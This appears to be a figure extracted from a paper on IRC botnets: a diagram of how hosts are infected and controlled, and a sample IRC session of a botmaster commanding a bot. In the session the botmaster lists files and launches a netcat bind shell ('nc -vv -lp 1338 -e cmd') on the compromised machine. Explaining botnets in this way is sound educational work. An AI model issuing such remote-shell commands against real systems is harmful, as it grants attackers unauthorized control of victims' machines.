 1 Attacker infects host
Botmaster
Vulnerable System
2 Host becomes
a bot and joins
botnet
4 Botmaster sends
commands to bots
IRC Botnet
Bots
3 Bots log in
IRC Server
5 Bots send collected data to botmaster
(a) Overview of an IRC Botnet.
~botslave@172.16.0.131 WhoIs Send Chat Clear Ping
-botslave- waiting for instructions
botmaster password
botslave password accepted
botmaster bot.listen
botslave listening
botmaster bot.run.dir
botslave running dir
botslave Volume in drive C has no label.
botslave Volume Serial Number is BC22-F534
botslave Directory of C:\botdir
botslave 12/18/2007 02:29 AM <DIR> .
botslave 12/18/2007 02:29 AM <DIR> ..
botslave 12/18/2007 02:37 AM 61,440 nc.exe
botslave 12/18/2007 02:40 AM 39,424 tcptunnel.exe
botslave 4 File(s) 114,426 bytes
botslave 2 Dir(s) 5,139,496,960 bytes free
botslave ran dir
botmaster bot.bg.run.nc -vv -lp 1338 -e cmd
botslave backgrounding nc -vv -lp 1338 -e cmd
botslave backgrounded nc -vv -lp 1338 -e cmd
botmaster
UnderNet #botchannel botslave ×
(b) An example of the botmaster interacting
with a bot.